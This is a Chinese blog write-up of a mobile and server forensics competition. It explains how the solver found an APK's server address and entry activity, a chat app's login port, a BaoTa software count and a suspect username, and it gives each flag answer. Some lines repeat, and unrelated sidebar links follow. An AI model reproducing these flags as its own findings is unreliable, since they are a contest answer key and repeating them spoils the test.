

** 嫌疑人手机中红星 APK 的服务器地址是:(答案参考格式:ass.a.d:11)** **

用盘古石手机取证系统导入受害人 Android 手机镜像,搜索红星,找到文件,导出。 跟据提示要求寻找服务器网址,搜索字符串:“url”,发现与题目格式相一致的网址。

跟据提示要求寻找服务器网址,搜索字符串:“url”,发现与题目格式相一致的网址。 提交正确。

提交正确。

**flag:www.nansjy.com.cn:8161

APK 分析_12



** 嫌疑人手机中红星 APK 的程序入口是:(答案参考格式:a.v.b.n)** **

用 Android Killer 打开红星.apk,找到红星 APK 的程序入口名。

**

flag:com.example.weisitas526sad.activity.SplashActivity

APK 分析_13



** 嫌疑人手机中分析聊天工具,服务器的登录端口是:(答案参考格式:12)** **

用盘古石手机取证系统导入受害人 Android 手机镜像,打开应用列表,寻找聊天应用,发现应用 BigAnt5 疑似聊天工具。 网上搜索可得 BigAnt5 是聊天软件,搜索 BigAnt5 端口号。

网上搜索可得 BigAnt5 是聊天软件,搜索 BigAnt5 端口号。

**

搜索可得 BigAnt5 端口号为 6661。

flag:6661









服务器取证_05

通过观察我博客的宝塔面板,可以发现宝塔下载的软件存在于两个地方,/www/server 和/www/server/panel/plugin 这两个文件夹下,然后出去那几个不是软件的文件,计算出来如下**

通过观察我博客的宝塔面板,可以发现宝塔下载的软件存在于两个地方,/www/server 和/www/server/panel/plugin 这两个文件夹下,然后出去那几个不是软件的文件,计算出来如下**

**

linuxsys webshh mysql nginx php phpmyadmin

答案:6

服务器取证_15





计算机取证,搜索关键词你好**

计算机取证,搜索关键词你好**





在此基础上搜索 怎么充值 找到一个数据库备份文件,然后导出打开它

找到一个数据库备份文件,然后导出打开它 搜索关键词找到用户名为

搜索关键词找到用户名为

** 答案:hm688

答案:hm688

边栏推荐

- Simple encapsulation of glide tool class

- Say goodbye to the AI era of hand looms

- 金融业“限薪令”出台/ 软银出售过半阿里持仓/ DeepMind新实验室成立... 今日更多新鲜事在此...

- 自定义VIEW实现应用内消息提醒上下轮播

- 无需精子卵子子宫体外培育胚胎,Cell论文作者这番话让网友们炸了

- JVM常用监控工具解释以及使用

- Compensation transaction and idempotency guarantee based on CAP components

- h264 protocol

- 微服务架构的核心关键点

- 30行代码实现蚂蚁森林自动偷能量

猜你喜欢

Go Affair, How to Become a Gopher and Find a Go Job in 7 Days, Part 1

8、IDEA提交代码出现: Fetch failed fatal: Could not read from remote repository



中科院打脸谷歌:普通电脑追上量子优越性,几小时搞定原本要一万年的计算...

2022年非一线IT行业就业前景?



注释、关键字、标识符的区别你知道吗?

Compensation transaction and idempotency guarantee based on CAP components

Two minutes recording can pass by second language!The volcano how to practice and become voice tone reproduction technology?

面试题精选:神奇的斐波那契数列

26、管道参数替换命令xargs

报告:想学AI的学生数量已涨200%,老师都不够用了

随机推荐

Glory to the Blue Yonder, speeds up the strategic growth

单面线路板与精密多层PCB线路板区别有哪些?

The FFmpeg library is configured and used on win10 (libx264 is not configured)

ViewPager fragments of nested data blank page abnormal problem analysis

FFmpeg库在win10上配置使用(不配置libx264)

ansible-cmdb友好展示ansible收集主机信息

西湖大学教授怎么看AI制药革命?|量子位智库圆桌实录

Compensation transaction and idempotency guarantee based on CAP components

Simple understanding of ThreadLocal

AQS Synchronization Component - FutureTask Analysis and Use Cases

基于CAP组件实现补偿事务与幂等性保障

无重复字符的最长子串

曼城推出可检测情绪的智能围巾,把球迷给整迷惑了

合并两个有序列表

Flutter入门进阶之旅(五)Image Widget

[Microservice ~ Remote Call] Integrate RestTemplate, WebClient, Feign

#物联网征文#小熊派设备开发实战

ABAP 面试题:如何使用 ABAP 编程语言的 System CALL 接口,直接执行 ABAP 服务器所在操作系统的 shell 命令?

win10编译x264库(也有生成好的lib文件)

数据挖掘-05